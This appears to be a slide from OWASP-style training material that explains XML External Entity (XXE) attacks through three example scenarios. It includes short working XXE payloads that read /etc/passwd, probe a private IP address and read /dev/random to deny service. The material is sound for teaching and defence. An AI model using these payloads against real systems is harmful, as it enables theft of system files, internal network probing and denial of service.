 Example Attack Scenarios
Numerous public XXE issues have been discovered, including
attacking embedded devices. XXE occurs in a lot of unexpected
places, including deeply nested dependencies. The easiest way
is to upload a malicious XML file, if accepted:
Scenario #1: The attacker attempts to extract data from the
server:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
Scenario #2: An attacker probes the server's private network by
changing the above ENTITY line to:
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
Scenario #3: An attacker attempts a denial-of-service attack by
including a potentially endless file:
<!ENTITY xxe SYSTEM "file:///dev/random" >]>